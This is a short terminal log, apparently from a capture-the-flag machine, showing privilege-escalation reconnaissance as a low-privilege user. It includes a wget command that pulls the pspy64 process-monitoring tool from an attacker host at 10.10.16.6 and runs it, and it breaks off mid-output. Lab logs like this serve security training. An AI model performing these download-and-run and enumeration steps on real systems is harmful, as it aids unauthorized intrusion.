 -ash: pspy64: not found
lacasadepapel [~]$ ls -all /etc/crontabs/
total 12
drwxr-xr-x    2 root     root          4096 Nov  5  2018 .
drwxr-xr-x   33 root     root          4096 Mar 12  2019 ..
-rw-------    1 root     root           119 Nov  5  2018 root
lacasadepapel [~]$ ls -all /etc/crontabs/root
-rw-------    1 root     root           119 Nov  5  2018 /etc/crontabs/root
lacasadepapel [~]$ cat /etc/crontabs/root
cat: can't open '/etc/crontabs/root': Permission denied
lacasadepapel [~]$ apt install pyph
-ash: apt: not found
lacasadepapel [~]$ wget http://10.10.16.6:8000/pyph64 -O pyph64
Connecting to 10.10.16.6:8000 (10.10.16.6:8000)
wget: server returned error: HTTP/1.0 404 File not found
lacasadepapel [~]$ wget http://10.10.16.6:8000/pspy64 -O pspy64
Connecting to 10.10.16.6:8000 (10.10.16.6:8000)
pspy64               100% |*********************************************************************
lacasadepapel [~]$ uid
-ash: uid: not found
lacasadepapel [~]$ id
uid=1002(professor) gid=1002(professor) groups=1002(professor)
lacasadepapel [~]$ ls
linpeas.sh     memcached.ini  memcached.js   node_modules   pspy64
lacasadepapel [~]$ chmod +x pspy64
lacasadepapel [~]$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: